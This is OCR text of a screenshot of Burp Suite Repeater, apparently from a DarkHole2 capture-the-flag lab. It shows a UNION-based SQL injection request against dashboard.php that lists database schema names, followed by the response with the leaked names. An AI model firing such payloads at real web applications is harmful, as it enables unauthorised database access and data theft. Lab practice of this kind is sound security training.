 Aplicaciones Lugares Sistema mar 4
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
SQL-DarkHole2 × +
Send Cancel < >
Target: http://192.168.153.131 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=2'+union+select+1,2,group_concat(schema_name),4,5,6+from+information_schema.schemata--+-
HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Logout
Full name 2
Email mysql,information_schema,perform
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
INSPECTOR
Done
5,127 bytes | 123 millis
Let's
Tilix: burpsuite
Burp Suite Community ...